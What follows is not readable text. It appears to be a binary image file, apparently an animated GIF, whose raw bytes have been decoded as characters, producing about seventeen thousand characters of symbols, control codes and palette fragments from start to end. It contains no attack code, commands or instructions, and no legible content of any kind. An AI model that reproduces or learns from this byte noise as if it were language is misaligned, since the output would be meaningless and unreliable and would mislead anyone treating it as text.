���A�T	r���!��/��J�dd����"؈�7��I�C��n`A.�;��F/f�������×�@'� 
��^@��N��A�
J�b���NP���Ѕ������C.d`��<ܑC�4��!��N:
�j�-eɤ��+�p�W�iv|
T�
�f}8*�Ѕ+T!
I B� L�K�V�5
��������oT>� Q�V�~4���+] !�   ,    � � �    
$+$&$+$,,-'34;659"($4!<";#,!<"$:&(5++DMH#D"T(C#$C%*K%*D*+K+,I&%R,-S()J1.L-2F+1S-2Z,4M23J58T34Z55T59[69U:;\;<X96U1.b<=d78x*7m3[A>J@8cA>rF>]=AV=BN9@c>Bi>Bw8J]BCYFHZOQdCDjDFfFIlFIeJKmJLiIFrLMuGJjQMtQNkMQsNQyNRwFXmSSjWXtSS{ST|VYuZZ}Z[zXW{a]z\b}cbxfdymq�-=�,C�6F�9L�7T�9x�6n�5a�t�&y�5x�,t�#}�JV�\\�^^�WW�SV�HP�L[�X[�Z]�`_�a_�c]�d\�e_�`_�^a�_`�Sf�Lk�Jd�Yc�Nr�cc�cc�fi�ji�lk�if�ee�ig�dh�kk�ll�je�qn�qm�mr�sr�ss�rr�zz�mq�cd�le�mj�if�kk�mm�eg�qi�rn�nr�kr�ut�zz�}|�xv�ss�xv�ns�{v�|z�xy�kx�@k��}��}��Ń|ʃ}ǅzϋ�8��9��2��5��/��%����I��{��y��_��~­�����������������������������������̄�̊�Ǌ�Ҍ�Ҏ�Ӆ�ʓ�Ӕ�֔�Ș�՛�ۜ�י�ό�ݣ�أ�Т�㬝ᥜЕ�ש�Э�嬢謦볥춫붫�蕧�÷�ý�����������������         � Hp�@�&D��P @|���� B ���A�8��0��
$ `���	
� ��C<�顉�)��H�$Nbt��)F��U�ƊѡsgΝ�[��f��#H`�*D��`.�� l� ���40 ��-�E t���6
8�щ#�y 
# � g��%	L&x`�'(bL�`d�	�[��ݽ��ca��'8���1fΛ�F A��6�} ��A�'H�� D����C�!&��V e�NB4Pa� �<�j$` ��DPQNp�^0P��m��1YsǇ ~Hb�ω���>'�1p,��G!$�C
,PCsu�x��4�C�YN_4a�N
 �|�B��A3]0(:@@ �Ԁ�~DN�@L�4�!�@� lP�mv�q՝U�Xǉ+�٧>u|e�s, 
R�`�C2$AT�㤔��� |� �ݥV~9 68 ��ӎ�0�55��@@�j�V�5|�Z~��SMeU���=~����A�Vu���"(1�T��v�n@�zYj�N!|��Zi�W�5!�B'̀��h4ӎ{�6@� ���������9�V 0°Q�IU�_Q�>+�O>�pb�>����q�a�	3���
(|Ay�����|� ��xk%� !�	
�SD`�`
>� 0�(@�A9��֓�. ��\"Xvā�&��H#��b�D	2�|4�G�t�^��PI�͛�� NLT�X�:H2@�G99`�c0A�:� [��Cs�Q�U}���p0�?Ȱ�q>���p�wV	�`��-PC殥��9���_J�X3� G�Lxk�F'U���D]��*D��OHm�8|�A�z��B�@#O1FW�!: ��L���:8g0�@z�X�*��w$�!�hW�i�@�T0�n �2R� �*` ���LN�
`�����0	>�A�i  ��@��i6��iP���g2܀Qȁh�����J �-	p'@QN��*�B�2,4�4���P�<́ s� �	:��*0�ɼ�o[ ��e�cR̤�U��A	a��p����5�V	���=�>2+�*��O@"R�Z0��	��>��;0��iEA�`~:�A@� �fX�Z�2�!�8�=4��r@Z�Z����&�`9Xe҄Ĝ`G ۑ�j���O�e>���TЌC8��PA *���SP�
��(`6X
N �� .�AFi@�l 5���3�!q�
)�7]�1sj�ʒ�J@�@�zH5SM�\. �*`�`�$z�i�x�C� � Ṇ���t�	�}`4�@,P�� ����\��� �� ��#�`:�*��P�7�˸�M3�5ҡ�r�� �������,��A8��$x�'p�	4 X @�_?�?�T����G$��HhBԟX�;���v0htX� pU|�>��KD��@q�Q��0^G��l�")pE
}�@��	���k ��< ����D�	�쯾\�||!��Ơ�	|`&	@, �'P�}I�A�#\M���|j?�B �!$oq�e����d���b�
p}���8 ڷ�
ZЂ�@/8�T��C�wO�d��� ���X��h�fR ��_�e�l�p��Q8�� � JaQ�Ih$P�G�u�@y2 )��I�֑13p��" P@p��>�0��$H��@jR�@�����I�h:�����v��i�:���Z��S����2���!΁�x�—�ց
^`<�	X��vy��� /4�L:Z�`��@
X୥+�GW0�1���I������~��t��@�+Ѐ�o b��� /8@��I�"���j��1� ��A�02��
��^v�@)��ɤ�PP�@�`e��T�>,»pH[;έ����,��h�����;C��Q������p�#4��,�\���"X�.kH8i>�A;֡����԰�w �@
RC��0����Ѓ��%P����	 �X�������	t�p!��K���c�
,��{���S@�GN�8Ǿ	�I2j��$`:���i@���5��'d�`�3+��
d��$@�
[��pDx��z��� ���4����D�!�@Ή@��F�X,u��֧�����	6@+�c@��o>�z�3r��{Z�g�$S	j��8cQ|�ߑD� (`Fo�&H�g�{�}�`	0�� 	�~��K>pnuc e�]�sp��w@-�D�pm�F:>�HoEj��\O`8�`S{��M@yi@yc����3k��	�7�<@a }� s�>�\.�}��}/��h	�@���}b�2�ic0|t]� ��� �p� p"� �\��C �0��QP!pd1w�` jM_��^M�d*p3A|3%� �ÅZ
d e0I�d[���H�0����P	��z��p[��;P4P �>R ��:��"�M?�l�eO�-��fe xT�Iw@���i^@���HL�m*�E��P `p0�L7r` b�flY`��}� 	�0�#�	&�	#I	*Y�z�b�)�R�%�-I�]�� tc�N�^s�!H��)�;�9p}��6�% j[���z6�4Q�<�Opx��* ���W+�  p\�Q�eYPxy��gu�Wxa���gP"I��p�� 
(�+~a��9p"�?p�\�:���?�X��,"�2��9`2�@��$,'Si%�[p:�V\�6::`B`uO�HB yS0	h0s6�gi Q��/���a0�x��Yx\�ۇ�`	��	؉	������9��`	���a`9('� 0`[���s� =�p� ���"�p2�a2`I`��r��IV |w'��,���\�HL�B�L����	X��F�`��H�Vrd��d�������Y�י��ٝ�����	)��7b�D ������	���' �;�[�6@jI j|��.Gj
��%� '�=tj�'+��@�&`H:M`����v�@N�a�Vrx���d��p���ע"�������� ��
�ਏ
���	���@�>03�N��ydpg�6Ǡi^*R�� 9pPIP�39�NY}PPjP@�2�8�L��95:�`�d��c`h����R�	���d0	,J�Ч�����t�$?O�O�4H�����
�`�J��
��
�p��P	��{`J�7+��0�������^Ex��  7���V~O��9p;`}�V~;�zS�\�FO O�U`�f�m^� ��VQP�d�	�������@�}j�U@B�'CFB�E+�U`� 
�P��8z���u�
pIpK�e`�]�;�
���JX(�HgQ��F�d�Zjl�w=d��;��j��b��o5Q�>���P�f�`og�3x	DА��4��$��Ab y ��4) ��y	��R���Tp�p\e�Z��Mz�U^' ��ʀM��=D��Q -P}�*��zH�t)�)�7�-��P� 
����� ��0	��	� ���q 	�>1�r�Y	0��B|Qpj���	� �PD'�P�R��T�ES@K`X�8��0N�E���P�T�n%�[�;�HϴL9��<��*��Q'�P�*�H�՛�>@�>`������y�	�#u3� a)�Osq|K�s1�]iI^�%:�	�@��`�9`\�Y�� �Z0O�K��T��&b�D�,F@5��jS�o��̔�v��k}&�A�zx�)�-P�(��ap��	��
����	��	^�`[ ���?��_D"� �%M,�QfL 
 9
	Z0�%`�`0����L[{��P��0N��@o���F(� *�PFj	̑<�CV��lEBd\�d�<Ç	�-b�	��=��	O� ��  ���e @$����Tڑ�� �%�G:���;`A:Pl�F�8��wdl��;�En\�Ij�Cc eh jdС� ��TՇ}��B���Ǥ�~���\�y�
��P�Y�%���0�hM��Z�$QV_�T��-�� �g0	��(�z:��b
�VpkX��hż@-=:*� F�	��c�� 
�Pʠt��+D;�ҿ��;�#��TZ�P������2 e�1_P8�D�4�P+E��A0�A-�pPR} � h��vmT�l[�_ݱK�~ǡe�@g��æ��hP�%�	���N'96`��-�l�D���V�,`�z	͐�0[��i �1`�Daz��2Cf?�t* 1�<���OSޣa�E��9�H	�QPۤx�����t�}u:@�$Z�`��dP�t7 ���;p��=$b{$�'p�bp	� 	�0*�%1, v`��	�j(Ж�u ��<���� ��A�7�3r�so .�-'�K����E
.UY,q��c�	�ȑ�Y@+p< 	����
�@�V�T�xk�WDK��	d 	M�%�����Es�a?: )}0`Zm�[�l1�lF���Pܱ4Eu4������ȶ�g��e�su��9�g-!Y��OS�ғ@��`U�,�I��x	� 	���>�"�!������4P���d�vj�����5�.���W҇Qv�X�0PZF�c�D� 1p_#ׄ.��Cg��D��V ��0�<�Г]^�@��ؑ"�a���W� ����	d��
�R�	�;	�J���P����n���`�	��t: 5)Z1 1�N��,��8@!�y���r�Y0p_S �r�	���NG�Q��{�|���0���� 	��렆H
���H��<�D@��H\e��I� 
����9x�P�������0,�$UR˳T���"�'�Ho�e?���(�.G@u�� 
�p.��R@x�~y�A�;���f_l�����p�XP���U��K	Ry{p��8Ð�P����X/	6k��K�/	^�pf�	�����R�(��͠)��nf9�l�N� �B�~� A�Ԡ���I�<9z��J�(Ft�x�'�J�r�X"�a�\�t�e$N��F˔':��T&�,;lT��
)[��ɳGL�-T|�lʓ$PZ=MB�(ʉ����J�A��e"�с��4j� ��'���`�D0d������*$!B`ƌ�I��1Z�T���
�WZUZA!G�F�Z�|YfK��P�l��s#
;���O�V#��T�VgF�:���Iլ�!�Z�f�� �p�Xid(��F `|X��o��;�@��@�*���  �1� c�H&��2�p0'/�С�0R�@%�PD�F��؄9�0�6G���.(��V��	|8(� 檺
�f6�ē�@	'�� ��vv�1
H���Ҡ��S��T,���T� 0`0`�!?�3�;+8 �( �H��D����G�l:�P,� C�nH��D<ld��Bti��x��i�'JP-	�Xj�M�`�
+�C��HG�@����l�褙k:1R�
 P�4��� �J��c!��Ҭ@r�
����\�8ؠ�x@ 4AC���p�^{	$�K.�A�|���C1i�8Z"FDa����<A���xBnH
*db�c+�c�04.c�[�h+��pD �Ф;#�P �
hx/�u�����@� ��Z
,�@�(�O�a\�N8���z �v!�D^����<6����Ȣ3*¤F>Q�6�CA-#�2���
-���,��2�7�N:��h.iG�^FCGډ�΅� �X� �y>�VK�zs���V�s/�˵@;�f� � eA4��w��@��o�x�PI6��Y�9�R���>�<���'���j5�))�o��0d+C���l���fr��ɱ� �f���A ���m�p@|f�@b�
*��� ���N���#��j��@�F��� x_�W�4q�0���{����K`�x�����lχz�[N� ����-�.+�*���6V�IL"l��(	 h
� �D��H�Z�@P�
��M*`�l��4�	R����>8K�|tW�@ �� (�F��p�,`��^%�< ���!3�d$cʰ���=�M�C|�n��$� ���du)�q8�J�61XAH�x @�P����:2q ����� �b:�;��$�;�6YwH`�������L���RN�ZNr���a��h8��0�0D	D *'�C�[p�X@}���Zp��	QC��6N�����N�)�;� �v��@K������8�@8��h�m�����n��q����H���*�x�<�� �{�*��@�3��p�#Ǩ�(1�X�o*'ґB-� \ƭ>X����f<��W
� OtB(&|b�dIK(��^p�
���F�)�@�����O0�����h�QN})ȱ� /�@����G���U�TgX�M	��*2�!�\�c Dp�=7zЃ�6�1����#z��*
>�M�@/D�^0���92�c���@�5����K|��D!1Qx�~ഃ4Y�b> '8u`n&2x!ו5T��!�$�`� 
��^ Q�O�b��@�4^X<����p�[\A wn�
�UrЂ�� ,X�� 
IDA,�C��*D"'v%�C'0�f�H�6PA.8��5mp��Z�b���N��>�������� }WL�H �E�<��
YȂ�	�����gV��i0�*&np]�=�z,�9��
��bad�D0v/0� 
f�Mn��@�OX�˵-U��b��lp���1F�f�H�0d�
U0���l� ) g�D�	`c�s��p�<���m�G�hD#����Ƣ�!H�x��E����`�6�Z�\a�����q�h�,�)4pV$P� l@.(���^�f�
�@v���ts�ݲ��Qe�z�)�A�O g��& ,�X�'U��p�K|�`���
i8C���4����,�c+�B�#c�j�(��}��� T{�24���s�Ā�r����4�>�w��
�!c����A�mP�̎��{ :G��I@�6x���P�����$?�Atfxx�p�3��t�#W�c���{��(�yL���Ryф�����h0�*���� P')o 1p��"f8��ݟ ����P�^O,HX�Ȁ[�nL&@�\ )`^��ɓa�=�+��yM���Ѕ.�!h���P.�����	�:P *`���, &ȀX !ht�
�+�r��5����x�P-��͒*�����*X
�*8q�g���ȝ	h�ؠ��13��M�j�jp�WPB�s��?o��{���!X�����4�
P�1ȃj�zӵ0)XG��� �ڋ�h P#���#(���L�!�y���>?�?z�7+�x 	P 61�,p?Q����h�jpX��K�����B�;=��?Q��L%8"GI�R�
Á(Ђ&h�4p�x ��/@�@,&�����¯��+0)`
0��C�++8)����f<���A�  �#�ك��=��q��ڭs˅�{�w�i�<]x�A��J EQ|:Q�ÎA6 �4���1��2�/��4h��"�`�� ������5p��Ё#`�P������$� k+Ѓh�F)0 3�H�� ������ ��W)GӻGL�s�p��gЅ\x�{GӅ��p�K؄J��JP�Q$E.`�,0EzS%P�'�28�1��)Ђ4�� 袈��(� , ����5��8��@\��,���W��iľ�j��r��Ț���FFG���OHGj��͓�VH��L�i��i�t��G�Vؗ}��}�J+ 4VY�y�H"�.���)�&8��$���! �/O�@,��b�ۏ`�EɘeL�c�\I(�N]�5n���4�Ё(���I���ɠ|��*1�L�w=o��p�J��O��ڞ��?�:��D�2"�*���<�0� �jK �,���+��������ȱ*Pƥ�о��q�!��T�h)� �T �NF���O��tj�Li�Do J�,J=1y=O�O؄K�Hh1��ϔ<������ G�'@�30��`�d���2E�Ï������(�iL��l.䂷��]�� '�����CpD�����VH����D4z�]�z,:��i�{��M@�}aR}|R ʃhd͞h)� 0�0$/- 0rP�4����4���ʩ5=��(`!Q�i�y1���4>�&��W��18�zA��lE�w�'�{�\hT�*�{�t����}�V�T'U(���z�P.\a�� @���t��j0Щ����� !����-(V;+dL � �hV�P�<��B�!�<OD3�W��g��p`o�txy���;=sWPW���GD�YDhWM����S�8��)��x�jځ)@k�&�U�oۘX �/�ق���r������& ��H�s�<��N)������k���g�'x����4ڪO�t�O�Ǜ��v�+�Y��Bn����4�� ��l)-�)`�)P������P �y���(Q}�-8��
ҵ(؁�Z�<��p����D%�JmO�2:͋�K�TKR|���u�K�ٜ��vuLЃX�>"`F7�h�	� ��)(��<�X=�&�-��Ҙ�� ( @�߇�7G8�I[e�SQ��A�H�%��@���L%T¢�����[͛q��\8=O�E��\�&�ޝ�����Јn�6`;2�38�I�	=kM�����m 42hd���-�CH�MQF�3>Z��ߦ�
�YB�!�LBο��h0���	�Gg8�s��k\J��^�)D.G�weI#�p�D��@�܈�I��@A�v ��.,�0��-2������Gxc]cV!"n���`L+xFn:(FG�r��V�\Yj@��mϢ�?���AWE�26�%���5�
��n�� ���H �-��N�Np�!ˁ��X "`�K��r<���!!թ�:���,���HiBe������Du�lJz�bC��eTX���P����W.�XF4��5����8�(���x�)�bF*0;��]f#�� ��ɗ�Q.*�N".]T����p�h���2(M�ON�%Ąwd�p��P.�vԪӼW J{�/�M��1��X���}�5�\6� �2 � & �H���	��|2�7Ti���z�l���m�-hj��Ӟ8���ȁ$8]1xi(F��ɻ�F%��s�\��Λb��Iz�|.���%��sT�ȶ���Y;�Ri|�� �с�B�P��(�����fx����Rh�M0�@�
GДW��!.���lz�5.4�X.�碞J���v@4R΅��?VBXp��T�{E�r�e��%�G�L��sl������j:�&5��/H9�h�
G��vp,]��`I���J�.���J�=�S ��#�%�����T��[����ön��V�<w��n�.\s��}9oJ�qJ�읬�Tb` ���/�/�h@�C	����	�m�}��z:�$�˞+P�7A
`��/�O��Es�V�<r�b���6�[�VE���M~�G��L��ҼJ�O���ցy� �)��� �,2� �W�@ �؁�MҚ����i���F-� ]��➡s�NTix^X�[~�Wp�K��6q9����).�e:=�b�H@�W�!�^�-](�B� � � �&8*(�K ���%�5�a��WЊojMa�%A���F��X�⸊�FK��OnL�gx�O(�΃�W�[��o�s���_�u��vl@���V1W�sZ>*� 
h�� `���)`A��P����!�MI�t�%e�����H`y�5Ȁ�.0�~�w��J�Lf@��5x7��k�XL�Y��0��u��x �g��sD��NG�;�?�YMimy	Ț��h�)��8=���UP��7�*��&Iw|\w?�)����`X���0W���oLp�h0q�����t���߄�MgoW�n�J@.�|��gW`�~������� ��"����2��2({W�V���k�h�0�t�	GH.	=`4V����?����WR���o�Op�Mg�}�O�DE�M�0�� >���e���Kh�\`�y {��=��j��0V��h��
��2ő#(TAr�٥K�<��R�R�l���2�ʐ�Y&�*7��ia��74nFL�C��B
�	S���`1s�̕+X�>q�ĕk��b�~��%̞<j׮=��P���0:D�n�O��ɳ';j�>�]����.ZP@qJ�1`��iz	T4P\]AJ�#�-0�(��-d���I���'PX�����e����)T��`��5��&�e?aZ���ٴ{�S��V�\�v��D��<|����R�0P~�ph�BQ���B��#���U��G�"��N8�0c�?,��IHa�e�a�T��CB� �!�[GY��TQ�b�s\�t�S-��bT��$FG�qcur��%�M8���x�D��]����
H����aT�(�U3@���4��;�|,7\`��PXAOD�6�p��!G!��bpQQ�܋e��狘��#ָ(ZԱ���2� �I;���<�<�%	��C6d��T�FT����蒊,��N��d*�;b��%?� �?hTO���
-�p�G)�'�x"�%x�X	��J5��|f��WXq��=�V��V��3�P�N�����3� ��a?���
6蠃��go�P��7�|#�8����H��;b�������l<�`C�-�`C��T%��m��z���%"J���Ha.��ָ�Z�R��3��L��(X4[�z;а�
6�CP@��8��:�d�9��:�@��9b⃎?��B<T�D���)�p�O��B�p����8�RE��z�F!�\X��.!J�#���)5VEÌ4�8N8�8˾W��'��mzV@Մ��8��s�:�c�����9�3�<��`D�@�9<�,�O���j6�8p�7�x�Z���5^�n�z`ws%�����\�L5��n&�<���D!
Fxf��iL��:�Q�q��a��Ē'w�"(h@���`�BQ���A���](�>�i7T
��|����Ew��#^�!��*���+Z��0�.�������	���!mX����8¸�1n#�3�9Αv��H�
��$�ф(D��\83Lt�޺K������P#��"w(�A����^>�I&Q�^q5���\B��| �f���І7 &�x��l�� 8�!KY��4G:�!j@�p�A!��
�q�x��X	�mN���"m��D�p���d+���&v%��<&gԣ(+��`G�f�JU�cb�pX6~!Oy�r���-�!yp�'H�}�dH
�
+����L�FI0�p��-J{xD\"��F
9�� ]�VxB����:m���1w�#���)N�1<xԣ�>�>�A�ȆB=�}8�$%I�Qٜ���=,�I($j&ڳ�A��(GW4��\��������GP"6�O����@� �7�1qhC܈+ߑ_��8�7�玞�ӧ�:�$laH=�Ro����q�s� E�BJT���ɍ,��&��XQ�W	(���������
bސ%8�!�Tpd��/d�
��4:M>~��s����(��^6��e�=+�IQU}\�lh�Ӟ�Q��!S�'Hn�l��ZO|���B��Aþ�@n����,��^d��T�,zQX�o��8~�oxC��A/��T0<n�N��g)U^�X!����=�L�F;�hBA��mn��EM��� 
$(@+��^p�P*���%/9�G-T��&˂L��;��Y��a�(��P�7]/���_�6+gfNJRk�����e�v %A�R�=b���V.!ՋJ�%a�qv���@�ˀ~ Y.y���)
!�S���>*�QV$cʶ�2/��X�y������o��RU�ӫT n��sf�R�*�@L����Z �vP������D�q!�,1���X
��t
,��, ިE-z��l�"��* A�S�ը`����zǂ��E/ơ�Z���;t!p�m
v�b����L�����)q�d,�������
�vo��W��<n����$� 8�@z Y�S�w���oT���fE,lo�\�b�%7lM�3��x�� �-{CZ�$�*_���sRm6ɉ	��lpt�A��n>���%��(9=pN�VS�`��@D8HY���D�����S��|0E���X��ഈ�,{��^�b�(�.��to���MFK�T-UQ!<��Y�aVHk8A
��� �����(tCB#�'|��)��?� `Xh��<�c��էp�(�[��DWE髞��b����*d�]�p��ٞU=�ݜ��km� 8� 9�Q)���i� 6�!��D_��j5'�[< %��m@���,��(������� *�=��`9t�����*�����т,�B/Ȃ6 C8�@	Xb ���]xֱ�ؤP�Z����Q(������� �����R�F(�%� ������$�� V@�A8���ޛ��  0¿1�0B��^�E��ɒ/�^�9�)�BjC9��(����Y� ���x=B%DN%L࢘a(�� < |��[���Y۟���!F�XH4��O�b� � ��3L����"��*0�0�8�##����(�)lbѵZ-0����������9�\O ��A��T�
� ��J�� � 4 T � �q��!����	�8�4��q\��
��C-�	 P�.�*p#z�7�#�����8��(�*�#�U�<������7��T�E�31��<�Z$�$�B0$�L @D d`Ec�%ˌ���#x�F5ȉnBD�?Q�\B8�B2�d7��*�%����,BM* ��=���ɣ�!�Mf/��78�h�+���S~�g$�T�܈�($Cr�< @ $�X��Y~L���!y�G"���uH J� �@8h6t�)��(�%#0+������#��l�)���^-V6lC����%C8���A $�H�TF�h�H�p�Bf��@4@�&DR�� �a��}�����gF�K��E�
|� 8;�V/��u��#�=tCf��`�A�*�¾q��9&N���'7�8`C9T�L�A��㸐,z�����,�U��l�p @@T�$ h��PQ���Q$E����i_�� T@49`��vh�BM�C9�������*t�8�[罨2��nÔM��qC7$�;����g\�Q����� J��~�X�X�(t�D <�( �	���h)�.����G�� �@54����v��*�C2���$ԩ$/��K�����h647�"9� �@A@��E�&@Eΰ�������g�A�^(E��P)�
h	�@�d)�d�mj�xqNl��E����o�-��(�#$�<���������ܨ)8+cN����X���a�,��3( 	� ��jy�͙�|]e�ub���AE�3<��<�8�(�@�H�D��E~̖��E1�x��\�C1�P� �;�՘�( ��Z$&�-4'��`R�"�B2�A7�C7t,*@+��7�9�ٔ9ܔ5�/��9A�R�H��%��DΌ<
%��
X�`Bq0�4���%4$�8Fk~ �@�@�"hI~�[ �|ɗIj�0�@ H;O<�h�1�B2��,��뱺�*6p#*H��Q^���,�,����4�#��,b�3�H��l�ʬ` ��3��4�b9�(��#<�	` �J�D� ���ſ�|m�ᾉ���@���/��-*��^��"�X�a��� 64�)�ޫ������,��/8W�A���Z�[��\�����iA�J��� 4C3��4�B9�����e8�X@ DJ��@���*�E9
uȗ������� ;��.pӡ�<��- �a^�"<p8��,/-���r�B6�p���f8p�!�5�.�6pn/D���B44��Ja8�mX�x(�$�'�� �,bl�4�Vu�ECEڛ4A��G8�,m����I�-� ��M��"�*���B��*�B-��:@�	ϛ�Y�7�:��|+bT�K`G�ܔ��� ʴ��A.8�3H�7@�6���bD$�#���_, 81
� ܀��
R1*;�ZX�	��t-;�28�r��.�¯���k��dM�1w��֕�K5s	Go�ZІi;P�5'�X�j�3BM�A��
Α��,�.�3*5LILH@BP�T�|@��RW@�X� e����@[�Z�\0|@p:�M��-+��!d�aZ��(�q8��-x4��B��HsZIK3�H��׆�FLUyeA���Ȁ�A*<�.h;s���׹I�����,�f[@P�s�NN�,���Ȩ
�@,�'�C8��CC�%J�پ�gtN�[�w�ګEX�ڵ	�_I���pX�� ��T�L��8acaeq3�34x�O�C�Q:�Cr$Gf�l��,�Rg`����vI.J$h�� B�؄-��K��(\"\��/AT�����@]GO^,0�N��7�a��6<�x*l�|���At�\n`����,D�4�s_�.�7�g���� ��B�\�bP�?��s���!�%Ӊ�,bC,��7�`g`�( A�fnfN�m���9�7��<}�ꉧ�Y�,�r�L�41��pA)L�4�O_y7n��x��x)d�]p�Uil@$ �
h�̎lD�-���� ����h�sx����A8��눖h�b,N�㗃�Ò,ɨ�~"Ɋ7������.�t,�� ��� ��=�9����<���B*z% �v4\�'/�V#���E��Y�����e:��C�(����Ģ-a��c4�ry0B�O��Gfy��6�/t�U+;h��W���tK�Pp�,Ȃ.�B��P�����w*d�Ƨ�,d�%$���c`;P ���_U�-�TAZeA@��=���6 -����_gM���cu�A#T������='w��6��y~"ԛ��	X���  �=� ��%���?<dGv���;��œ�ۿ�ۗ�S�U��	�G�
�	4�~U7a!A��@ġ�P@x��1�/�B2؂��$����f�Mf+,�"��,B�B�(���3�"����'e�ʒ7\��SAbhH?J�#`5hCNU����ڻ< ���������l}=�}���
�@?Vw,�PXA�@�O�S�p��9~�"������f�MF�-��_p�S�sF+y"���/�~����i�+� @���E,r�qŬ�5j� rn�9u��e��cGRA~LU�d*J{��@q��"XX!�J���C	S&L����1��
9���F�VS��b1⳦��F���q���y��5b�ƍ>~�0��T,Z��ƭ��׶^�����K�i�Z��"(�^9s�L�7q'�Sw��;x��ӼY����F�J5�d�L��H�b�@�d�@�=�H�ҽ[�+NVZX����^NcŲ�j+V���EŨM�6�P%Kvk�X6n�,��G�)Uo�mS�-n�^��c�K�h2J�����R���Fo��@q��w h��7��	S�p�
G*�Զ�b0�xa�Ydy�)�fy�O�����,H9��Uh��X�3�Q��?���:�P���6��n�6�h��?Fi+El�ɲ��.]dQEg\(@�a�h�Ӆ�o
g�s�qGx|0B�&�p4I*$�G�pD
 � ���m��)�xde�YJy�����C��x�� � �7�z#�`��E��r�QTٱ�����HWT��T`�A�G��ƙiN8�i6�;3����'�B@��בH*��O�b�0pA�TtS��U&�mF�`DSv�%�ZLa˹�[����� ��T���I6V�V�XVI��d�ӵ��%d[o�9Vh��1q��(�t�GZ7����	)��1�9�L2�$���DRb�&R�d�E�X|d�? 1��%}�U~D�9R�\uH?�X#`7�L��VER�eʩ������bQŔ�d��d�YN9�4���qg���3�YvY�iΤ�>���Xz�&�X�!����$�v���.Q��x�+r�"�`#�U�R+�{U|*G{�$e�B>�F��J��q*j�2��)��멇p·=��)�ؑ^l�����!gg��Hi1�s���c��a/rUF�[��'��?�x��U����ma���C���-�#��p�@īf���)�d�{^�J"3А���,���i����F,j�?T�����^�q���h���67�?�Z�N��!��Hx��x�g1S�(h�Y�n:���8���.x��e}cN�F.A��C����W�Ĭ-��*pt
[L�2r�G-�f����-��E6���MHk�QZ�1$ ��,ViD���#�� �yڶ��"hU�d���End��"�dґ�tt����j��o���FKvk��� �D�# fC�`�9�A@0b���-N�ćq��� x
 �g}j1�V�Ň>l�xHdŇA��#n#EgG����-�AO/�e�i��e<8��z�C�c$�;��t�-���I�����V>��<dYr�&�蕍l�Br�j��L�?��*\	�8���U�A�X��u^�m>z�(����'G�4���wJF �+��'�ff��� ��R|$�󑍰�p$H�H\��S�b��� �M��u^S*D!�>�tW�����=��
\��7�B�$��E���D'�2I��dܡJ�:�#�G,7�s0T�����Ԓd�J�L�����H-�֕[Y4Wذ8���BZ�� ���7����)@A	��)��P���(G� %SB���QD2yG:λJV�R%�<��Y��2#�e�j�[� U��Z)J�Π�v]�mJo��B��/�a�J�Ź?��r �$0��*�;�]��|^�#8�A���2�I�z�;Pϒ�d{�q@  !�   ,    � � �    	#+%%($+,*34;843!<!4","<#$9'':-.CJH"B"G%T)C"%J$%D&*J&*D*+K+-J)&R--V))U2-L-1G,1R.2Y,4L23H66T24Z45\96U59Z6:U;;\:<U:6H1.b<=d79x&8n3ZB=OE=cA=j@:p@<]<AT>BN=Ac=Aj;Dx5JkC\CCYFF]POdCDjDEkIFeEIkEIeKKmJKcIFrLMvIJtQNzROmNQtNQzLSmRSgUUtRS{TT}YV|UYu[[|Z[uVXhQN~d^}]atVd}cbzgfvkl�+=�1<�,D�3E�7H�;L�7T�8w�5l�7f�%z�(y�6w�.t�t�HW�WV�ZV�\\�^^�VZ�UX�IO�K[�X\�a^�b^�`W�f]�c]�^a�\c�Mi�Xd�Kp�bb�cc�kl�hg�fe�if�kk�ml�eh�qn�qm�mq�ss�sr�vw�oo�cd�md�jg�kl�ln�ei�qi�qg�qn�ns�gt�ut�yv�{z�|{�vx�ts�yt�vv�ls�mv�{u�|z�wy��Aw��~��z��|��Ń|ʄ~Ȇ|�8��>��.��'��0��4��3��'����G��{��~��}��x��T��uŪ�����������������������������̄�̊�Ŋ�Ӎ�Ӊ�͓�ǒ�ӓ�֕�Ș�ԛ�ؚ�͌�ܤ�٤�͡�⨝둴ة�Ү�嬢童겦���鴩�ؕ��º��������������������� HP` �"<��!��8`����� 8p1��0�`ࠃ02$`��
�f8�� ��   @C q""�.~���'OeX�3f���<˖m�ڧO=_�P5&ψE(P@�xNx��A��?"p�0C  T�� ��8r�σn��!#�x:�W�� <t�c9��8qF�%@��A�UkW�`��cl�q;v�؉���U;q �p�A�!lؐ���U�@!���"X�z�Ht��H��TI�c��9�@.TBԍD@�D�w3�v�``�#L��X\��UX��?(�sb?(���2y@�@t��ITP�Q�=�Wi�	4� #�� ��draԁ`8��j� �'�L� RVB��
L���@ 30�'N�eOD�jt �y)@�|�ac�8"W|�O?�&�(?{�ŇL�(A
k�PAd��dn��O8Q&R�Hb�����W�Ѐ��i@��tP@$@ ]>!	9d�R ��*JS]e��y�Q��(�>� z�TQ��|`4d��Lp��j/`�f Nt��A�9��4ll0Y��RF<@ �Vr Q'�@��@����j�aU0bkZ{D�?,�����Os��uG@�d�
\p�2�k4�U�0@�Q2�'�tA��K]'x@bH��PLa
 `�G��6��,��w�h��v���<�ɉ���a���!lp�M�@�W=YACPP�U"�D����'m��$M�FQ�Tq�����Np �TpCdX1�\�bV^��O��g͂��\>,���#��	3+���.��q�["���	&|��D�}���� CDT�?9 O��C���?Ӏ����]:���+M(�i
��$��:�u �@ #JM�&c��ݡl)K�� ����(L�	�S&� 2ȁR0��|O#�z�7*��@XO���&<�
�x�?�
x�� (�����$�e0�rE�#��S�o����2xA$�&~�S$�B�J�x̣n�P���_(��V4�%Y���A:i�8� H����4G�+�cA; (�����') �@�)xb
'�j`��?3  �b�$���w0�������(�1�p3 $�e��t@�4�A���4��	mp���P���0����/���ӐX� N�<� '���|�$�#J\�22a�b9���	u����dZ [��"�/�@(��n�͵	� ����ȓ��Gx#�A��6��P���ih�:�B(؀���1AI�\� ���.�\G���n4p  �Ip �!� ����`�;
EE���-���v��$p�$E�A	
`@�(>��H`(��J�
��6�I��Vp�'لbŧ��@
`��� ��l0@(a�0�#
00���F���BRIa3��4 �h�;��c"��d��,� ��+�a��hǰk� f��#�)%�AO�!	(�"H
$Ѓ(��g8�f�~S0jS7�J�m���p�>�H�A�'�m��H��yF2�Q�N]�A@� Ѐ4����WC �	h�����XR�4�`	�eX�@	jp+��M��d��G�I 
d��
�@\��k�8�
��'��86��Dds����-i$#��Y�RH�xƳp��.�A���U�
1�&�B 3h#�C	0���

��0 �0p����D���4a/	~ e��(H�
]��� {��
Z�P`�� 	R�g*k� K����{ ��kNa[��* �'����]�aTV����/|�
Wh�v���@��%��$M0<�Pgj	��>5�v|��,��YȂ`@�$$�
R�� �(��*(��k`#��'�0���i���#�)D3�!
